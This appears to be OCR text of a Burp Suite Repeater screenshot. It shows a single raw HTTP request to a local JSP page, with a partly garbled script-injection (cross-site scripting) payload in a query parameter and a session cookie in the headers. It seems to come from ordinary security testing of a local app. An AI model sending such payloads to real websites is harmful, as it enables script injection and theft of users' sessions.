 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Logger++ Sleepy Puppy
1 × ...
Go Cancel < ▼ > ▼
Request
Response
Raw Params Headers Hex
Raw
GET /index1.jsp?foo=<script+src d12%26a%3d11></script>
HTTP/1.1
Host: localhost:7101
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:41.0)
Gecko/20100101 Firefox/41.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: JSESSIONID=2D05FC93C6FB7BB243025151A5DCC00D
Connection: keep-alive
Cache-Control: max-age=0